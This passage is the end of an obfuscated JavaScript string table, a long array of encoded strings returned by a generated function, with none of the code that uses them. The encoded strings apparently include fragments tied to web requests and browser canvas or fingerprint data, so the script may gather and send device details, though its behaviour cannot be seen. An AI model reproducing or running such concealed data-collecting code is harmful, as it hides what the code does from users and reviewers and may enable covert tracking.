','AxzLCG','sNvoswW','DhLSzq','z2XrsgG','BNn0CNu','zw5HyMW','AgvPz2G','DgLTzxm','CKrHDge','B1ngyuG','Fdj8nhW','AePeuMm','rMPsvuS','DhHlr3y','Dw5PB24','iNjLDhu','CNzLrhi','kxTNBf8','inc90luG0yy','sgvsuxq','AvflEgC','u2v0lNu','vgDztgy','C3rHDhu','z3PPCa','zvnUv1m','Dg9tDhi','AxPktve','y2fUDMe','CuvZqvi','yNv0zsa','0la6ia','mNWXmNW','wfvlt0i','mtG4nJe5mhPRz0rzsa','Bwf0y2G','ywn0Axy','C1nyCKq','zffVEMi','zgvY','C2nYzwu','zwn0B3i','uNj4rKm','ywDmrwS','y2XVC2u','ANnwzxi','BwvZC2e','DMLJzq','zsaOAu8','Dg9FxW','DxnLCKe','Fdj8mZi','yuPoAge','vLrjyu0','CM9NCMe','BgLNBG','CgfNzvu','ELrkENO','Fdm0Fde','y2XPzw4','B3jT','tNHmAui','z2v0sgK','CMvJDa','BIGPia','DLPVsNG','mJu1kq','Fdf8mZq','mtqWnePktuXktq','yxjJ','Fde3Fdi','vNHvD1q','inc+0ylqV9ga','s2nzsK4','t3b1wNK','ywXYzwe','i2y5yW','BwLKzgW','FdiWFdq','v2DXAwK','BI9QC28','ywzL','CNvJDg8','D2vIzhi','ywWTzM8','sM9tsg0','yMv0Awm','ug1Ntxa','oYbWyxq','Ahr0Chm','rNfVtuS','zhLFC2u','0yaG0lZqSnc7','ugn2rKW','vvLRzwS','ohWYnhW','BuPHwe8','mZb8mtK','s1L3twq','Ehv2vKC','zw1VAMK','y29KAw4','twz6C0q','ANDsD1C','ogfLA29Pra','vercDvm','CYbozxC','qNnLrwS','DMfSDwu','y29SBgu','zMXVyxq','zLL4vhC','DhmGt0S','se9trKu','BNrLEhq','zuXRtfi','q2HYB20','zMLSBfm','DgfIBgu','zvzLCNq','0lZqSnc70l4G','y2f0y2G','DMXxshK','zK5Iy1m','C2uUD2K','Dgf0lM8','B3nPDgu','zuj1zMy','DwLNuxK','z3jVDxa','BM9Fyxa','tMXHuum','CYH0ktS','rxHhy0m','y29UC3q','ue9tva','wM5ysvu','y2HHCKe','thjoAem','CNnPB24','uhjVBwK','DxnLuhi','zvHpDLC','x19WCM8','Aw5MBW','ntiZnq','zwjhEhm','qwLbrKe','C3rYzwe','mJG1otq','D1Dhuw0','zuvSzw0','iLrPBwu','BNqTmti','DcbiAw4','DxbsCKO','Dw5PzM8','iZaWmda','vNnir2S','uhLkuK0','B0vdy1y','zxjZ','CgPsz2m','zw9zBuC','s2fbt04','BNr2vKC','DLffswq','BhKG8j+yGW','D3H0B28','uvDSDve','A2v5CW','zMXmrMW','DMvYC2K','lM9UBgK','EKLtBNK','mZu5odK3mgj1txDeDq','ChjVDg8','FdeWFdi','DgLTzxO','yLjhuMS','mhWYFdm','tuXvBNm','ugf0Aa','tg5UsMu','0luG0ypqTTc1','vKXQDu4','AKfYCg4','qwTpvxm','Cgjtu20','Dg9cBg8','q3zNuwi','CuXit2i','oI8VANe','v0vbDg8','CdT1BMK','swDYuMC','Fdj8ma','mNWYnhW','vufpwgu','FdeWFde','CgfYC2u','BNfSDgG','DxbcEq','ingg0llqTDgc','mJa0lca','BMCGqNi','q2fSqKW','AxmIksG','FdD8mZu','BxvSDgK','CwDyyLK','zgTtqNK','qxjPywW','z2v0sw0','DMvKt3a','ugvSANi','rw94C1i','mhWYmNW','mJmWmJm','yxjYyxK','tKj3r00','Ew1Orvm','uhbNvKS','AMzezK4','C2v0uMu','tuHprM8','Dw5yveK','yMLUzei','uKfgoIa','C2HHzgu','Au50v1K','AwjqB2K','s3rHANK','mtL8mZu','B25Yzwe','z2v0vgK','Fdf8nxW','CMDIkdi','zwn0','wwrMrMi','AM9Yzgi','AgTiqMG','ndy5nJHlDLr6y2m','zM9Yrwe','Dwfwzxi','ufbwC0y','EvHPt0G','DxjS','vgPtCKO','ChvZAhm','CMv0Dxi','B25L','zvbYB2C','q2fUDMe','Dgv4Dee','CM0XzG','BgXLy3q','n3WXohW','q0Hst00','A2P4u2m','Fdr8mZa','zxzLBM8','qxjYyxK','BNLZrM8','qNvMzMu','DgDNtw4','ChDTsxK','rxnKu1y','vNfIA1a','r2ruCeK','Dwfeyxq','sgnTzxy','lgmPlde','y2vHCeq','CgX5','C2v0vgK','mtaYlca','AhjVBwu','z2XVyMe','vwjsqvi','AwqGrgu','DgLVBG','BMHfzgO','sgD6Aw8','BNqTvhK','wM1qAgy','yvvsta','CMLUzW','DgHszxm','CMvZ','qxPJwhq','BMuVy28','ChjLDMK','Dg1FBg8','CMvY','vwzwBLK','mJn8mhW','q2XPzw4','surusMy','rgf0zvq','BM90x2m','zv9Pza','sxD2yK4','ihb4kq','u2LqBNa','B01sshO','CgPKCwe','zxjZAw8','0l3qVTc5icG','r1fxq00','CM9Tzsa','yw5RipcFMim','ntuSmcW','vxD0Avm','yKH0thu','uKLfuha','incX0yVqU9c4','mtv8mti','CMf5','AvbHza','CMfM','y2vUDgu','vvnxsfy','CMvMzxi','y3rVCIG','DhmG0l3qTq','yNvMzMu','AxjLCZ0','D2vIz2W','C19ZAxO','rKflrsa','v1rbDNO','z2v0q28','sgvPz2G','mcWGmc4','zNvUy3q','B2zKwLG','sgvHzgu','Fdj8mty','Aw1Hz2u','yxr0ywm','qu9ft1q','y3jLyxq','tfLpyMy','ALHjCLC','wMDjC0e','u3bMBNa','Cvb5thm','D2LKDgG','Fdb8na','svPsyK0','AxbOCfm','vw5RBM8','yNzewLK','rNblCMu','AfnOywq','zNHLqxq','tgLUDxG','CMvZCg8','rvDivKS','z2vUDa','Fde1Fdi','AK9PrNi','AhjVDwC'];_0x26f7=function(){return _0x1fedf1;};return _0x26f7();}